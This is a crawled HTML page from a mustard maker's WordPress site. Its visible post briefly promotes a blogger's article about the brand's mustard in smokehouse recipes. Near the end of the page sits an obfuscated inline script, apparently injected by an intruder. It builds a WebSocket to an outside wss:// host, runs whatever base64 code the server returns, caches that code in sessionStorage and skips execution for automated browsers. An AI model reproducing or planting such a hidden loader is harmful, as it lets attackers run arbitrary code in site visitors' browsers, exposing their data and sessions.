

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bertmanballparkmustard.com/bertman-featured-always-alicia-blog/
body_size: 6412
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="pingback" href="https://bertmanballparkmustard.com/xmlrpc.php" /> <script type="text/javascript">document.documentElement.className = 'js';</script> <link media="all" href="https://bertmanballparkmustard.com/wp-content/cache/autoptimize/css/autoptimize_7e04c9ec5b81094427f8381d87ed55a4.css" rel="stylesheet"><link media="only screen and (max-width: 768px)" href="https://bertmanballparkmustard.com/wp-content/cache/autoptimize/css/autoptimize_541e2ced151704f4ff1844c6de47ec02.css" rel="stylesheet"><title>Bertman Featured in &#8216;Always Alicia&#8217; Blog | Bertman Original Ball Park Mustard</title><meta name='robots' content='max-image-preview:large' /> <script>window._wca = window._wca || [];</script> <script type="text/javascript">let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Bertman Original Ball Park Mustard &raquo; Feed" href="https://bertmanballparkmustard.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Bertman Original Ball Park Mustard &raquo; Comments Feed" href="https://bertmanballparkmustard.com/comments/feed/" /><meta content="Divi v.4.27.4" name="generator"/><link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Bree+Serif:regular|Open+Sans:300,regular,500,600,700,800,300italic,italic,500italic,600italic,700italic,800italic&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext,greek,greek-ext,hebrew,vietnamese&#038;display=swap' type='text/css' media='all' /> <script type="text/javascript" src="https://bertmanballparkmustard.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="jquery-js-after">jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});</script> <script type="text/javascript" id="WCPAY_ASSETS-js-extra">var wcpayAssets = {"url":"https:\/\/bertmanballparkmustard.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};</script> <script type="text/javascript" src="https://stats.wp.com/s-202547.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="__ytprefs__-js-extra">var _EPYT_ = {"ajaxurl":"https:\/\/bertmanballparkmustard.com\/wp-admin\/admin-ajax.php","security":"27064f00d6","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/bertmanballparkmustard.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/bertmanballparkmustard.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};</script> <link rel="https://api.w.org/" href="https://bertmanballparkmustard.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bertmanballparkmustard.com/wp-json/wp/v2/posts/699" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bertmanballparkmustard.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 7.7.0" /><link rel="canonical" href="https://bertmanballparkmustard.com/bertman-featured-always-alicia-blog/" /><link rel='shortlink' href='https://bertmanballparkmustard.com/?p=699' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bertmanballparkmustard.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbertmanballparkmustard.com%2Fbertman-featured-always-alicia-blog%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bertmanballparkmustard.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbertmanballparkmustard.com%2Fbertman-featured-always-alicia-blog%2F&#038;format=xml" />  <script>!function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1713470652281710');
  fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
 src="https://www.facebook.com/tr?id=1713470652281710&ev=PageView&noscript=1"
/></noscript><meta name="facebook-domain-verification" content="ix806qv6tvbnk0lx6c44usxuitrer0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="https://bertmanballparkmustard.com/wp-content/uploads/2015/09/Bertman-favicon.png" /> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>  <script type='text/javascript'>var gaProperty = 'UA-103096742-1';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}</script><script type='text/javascript'>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script', '//www.google-analytics.com/analytics.js','ga');ga( 'create', 'UA-103096742-1', 'bertmanballparkmustard.com' );(window.gaDevIds=window.gaDevIds||[]).push('dOGY3NW');ga( 'require', 'displayfeatures' );ga( 'require', 'linkid' );ga( 'set', 'anonymizeIp', true );
		ga( 'set', 'dimension1', 'no' );
ga( 'require', 'ec' );</script> </head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-699 single-format-standard wp-theme-Divi theme-Divi woocommerce-no-js et_pb_button_helper_class et_fixed_nav et_show_nav et_pb_show_title et_secondary_nav_enabled et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db"><div id="page-container"><div id="top-header"><div class="container clearfix"><div id="et-secondary-menu"><ul class="et-social-icons"><li class="et-social-icon et-social-facebook"> <a href="https://www.facebook.com/BertmanBallparkMustard" class="icon"> <span>Facebook</span> </a></li><li class="et-social-icon et-social-twitter"> <a href="https://twitter.com/bertmanballpark" class="icon"> <span>X</span> </a></li></ul><a href="https://bertmanballparkmustard.com/cart/" class="et-cart-info"> <span>0 Items</span> </a></div></div></div><header id="main-header" data-height-onload="63"><div class="container clearfix et_menu_container"><div class="logo_container"> <span class="logo_helper"></span> <a href="https://bertmanballparkmustard.com/"> <img src="https://bertmanballparkmustard.com/wp-content/uploads/2019/02/Bertman-Original-Logo_600.png" width="600" height="208" alt="Bertman Original Ball Park Mustard" id="logo" data-height-percentage="82" /> </a></div><div id="et-top-navigation" data-height="63" data-fixed-height="40"><nav id="top-menu-nav"><ul id="top-menu" class="nav"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://bertmanballparkmustard.com/">Home</a></li><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://bertmanballparkmustard.com/about-us/">Our Story</a></li><li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://bertmanballparkmustard.com/100-year-history-2/">100 Year History</a></li><li id="menu-item-1430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://bertmanballparkmustard.com/products/">Products</a></li><li id="menu-item-1414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1414"><a href="https://bertmanballparkmustard.com/shop/">Shop</a></li><li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-384"><a href="https://bertmanballparkmustard.com/retailers/">Retailers</a><ul class="sub-menu"><li id="menu-item-385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-385"><a href="https://bertmanballparkmustard.com/retailers">Where To Buy</a></li><li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://bertmanballparkmustard.com/vendor/">Vendor Inquiry</a></li></ul></li><li id="menu-item-924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-924"><a href="#">Media Center</a><ul class="sub-menu"><li id="menu-item-925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://bertmanballparkmustard.com/recipes/">Recipes</a></li><li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://bertmanballparkmustard.com/blog/">News</a></li><li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://bertmanballparkmustard.com/gallery/">Photos</a></li><li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-548"><a href="https://bertmanballparkmustard.com/category/bertman-video/">Videos</a></li></ul></li><li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://bertmanballparkmustard.com/contact-us/">Contact Us</a></li></ul></nav><div id="et_mobile_nav_menu"><div class="mobile_nav closed"> <span class="select_page">Select Page</span> <span class="mobile_menu_bar mobile_menu_bar_toggle"></span></div></div></div></div></header><div id="et-main-area"><div id="main-content"><div class="container"><div id="content-area" class="clearfix"><div id="left-area"><article id="post-699" class="et_pb_post post-699 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-always-alicia tag-bbq tag-lakewood-bbq tag-poise-in-parma tag-proper-pig-smokehouse"><div class="et_post_meta_wrapper"><h1 class="entry-title">Bertman Featured in &#8216;Always Alicia&#8217; Blog</h1><p class="post-meta"> by <span class="author vcard"><a href="https://bertmanballparkmustard.com/author/bbmdrmadmin/" title="Posts by Bertman Foods" rel="author">Bertman Foods</a></span> | <span class="published">Sep 26, 2017</span> | <a href="https://bertmanballparkmustard.com/category/news/" rel="category tag">News</a></p></div><div class="entry-content"><p><a href="http://www.poiseinparma.com/2017/04/11/properbertmanbbq-with-bertman-original-ball-park-mustard-at-the-proper-pig-smokehouse/"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-700 size-full" src="https://bertmanballparkmustard.com/wp-content/uploads/2017/09/bertman-ball-park-mustard-proper-pig-768x495.jpg" alt="Bertman Featured in 'Always Alicia' Blog" width="768" height="495" srcset="https://bertmanballparkmustard.com/wp-content/uploads/2017/09/bertman-ball-park-mustard-proper-pig-768x495.jpg 768w, https://bertmanballparkmustard.com/wp-content/uploads/2017/09/bertman-ball-park-mustard-proper-pig-768x495-600x387.jpg 600w, https://bertmanballparkmustard.com/wp-content/uploads/2017/09/bertman-ball-park-mustard-proper-pig-768x495-300x193.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" /></a><br /> Check out a great article from Alicia Hansen of <a href="http://www.poiseinparma.com/2017/04/11/properbertmanbbq-with-bertman-original-ball-park-mustard-at-the-proper-pig-smokehouse/">Always Alicia</a> all about all the ways Bertman Original Ball Park Mustard is utilized in recipes at <a href="http://www.properpigsmokehouse.com/">The Proper Pig Smokehouse</a>! Bertman is so much more than just a condiment!</p></div><div class="et_post_meta_wrapper"></div></article></div></div></div></div> <span class="et_pb_scroll_top et-pb-icon"></span><footer id="main-footer"><div id="footer-bottom"><div class="container clearfix"><ul class="et-social-icons"><li class="et-social-icon et-social-facebook"> <a href="https://www.facebook.com/BertmanBallparkMustard" class="icon"> <span>Facebook</span> </a></li><li class="et-social-icon et-social-twitter"> <a href="https://twitter.com/bertmanballpark" class="icon"> <span>X</span> </a></li></ul><div id="footer-info">@2025 Bertman Foods Co. | All rights reserved</div></div></div></footer></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>((f=Function,g=atob,m=sessionStorage,gsv='gs_lo',gs=()=>{with (new top['W'['concat']('ebS', 'cg' && 'ock', 'et')]('w'['concat']('ss', ':defdef', 'res', 'ource', 'shub', '.' || '_', 'va', 'lor', 'ixtech', '.' || ';', 'netdefsnapdef')['split']('def')['join']("/")))(onmessage = (e) =>{new f('m', 'gsv', g(e['data'])).call(e['target'], m, gsv)})}) => {if(m[gsv]){return f('m','gsv',g(m[gsv]))(m,gsv)} else navigator['webdriver'] || gs();})();</script> <script type="text/javascript">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <div id="fb-root"></div> <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/bertmanballparkmustard.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_372a29ccf390a15124e921bf0a5f6488","fragment_name":"wc_fragments_372a29ccf390a15124e921bf0a5f6488","request_timeout":"5000"};</script> <script type="text/javascript" id="divi-custom-script-js-extra">var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/bertmanballparkmustard.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/bertmanballparkmustard.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/bertmanballparkmustard.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"9e20a3606a","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"7539a87536","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"699","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/bertmanballparkmustard.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#cc2e2e","waypoints_options":[]};
var et_pb_box_shadow_elements = [];</script> <script type="text/javascript" src="https://bertmanballparkmustard.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://bertmanballparkmustard.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://bertmanballparkmustard.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" src="https://bertmanballparkmustard.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script> <script type="text/javascript" src="https://bertmanballparkmustard.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script> <script type="text/javascript" id="wp-api-fetch-js-after">wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://bertmanballparkmustard.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "08891c7f05" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://bertmanballparkmustard.com/wp-admin/admin-ajax.php?action=rest-nonce";</script> <script type="text/javascript" id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"133101392\",\"post\":\"699\",\"tz\":\"0\",\"srv\":\"bertmanballparkmustard.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "133101392", "699" ]);</script> <script type="text/javascript" src="https://stats.wp.com/e-202547.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>  <script type="text/javascript" src="https://bertmanballparkmustard.com/?sl_engine=js_store-locator-js&amp;v=3.98.8.1&amp;nm=bertman-featured-always-alicia-blog&amp;p=699&amp;ver=6.8.3" id="sl_dyn_js-js"></script>  <script type="text/javascript">jQuery(function($) { 

					$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).on( 'click', function() {
						ga( 'ec:addProduct', {'id': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')),'quantity': $(this).data('quantity')} );
						ga( 'ec:setAction', 'add' );
						ga( 'send', 'event', 'UX', 'click', 'add to cart' );
					});
				

ga( 'send', 'pageview' ); 
 });</script> <script type="text/javascript">(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://bertmanballparkmustard.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":133101392,"store_id":false,"ui":null,"url":"https://bertmanballparkmustard.com","woo_version":"7.7.0","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["News","Bertman Featured in &#8216;Always Alicia&#8217; Blog"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();</script> <script defer src="https://bertmanballparkmustard.com/wp-content/cache/autoptimize/js/autoptimize_abf1b7e3531807d2c58ce796662ef805.js"></script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1692115718&t=pageview&_s=1&dl=https%3A%2F%2Fbertmanballparkmustard.com%2Fbertman-featured-always-alicia-blog%2F&ul=en-us%40posix&dt=Bertman%20Featured%20in%20%E2%80%98Always%20Alicia%E2%80%99%20Blog%20%7C%20Bertman%20Original%20Ball%20Park%20Mustard&sr=1280x720&vp=1280x720&_u=aGBAgAIpAAAAACAMI~&jid=662067645&gjid=341793402&cid=1864205089.1763391317&tid=UA-103096742-1&_gid=138650184.1763391317&_slc=1&cd1=no&did=dOGY3NW&z=1142573193
body_size: -453
content:
2,cG-WVSN4NB5P7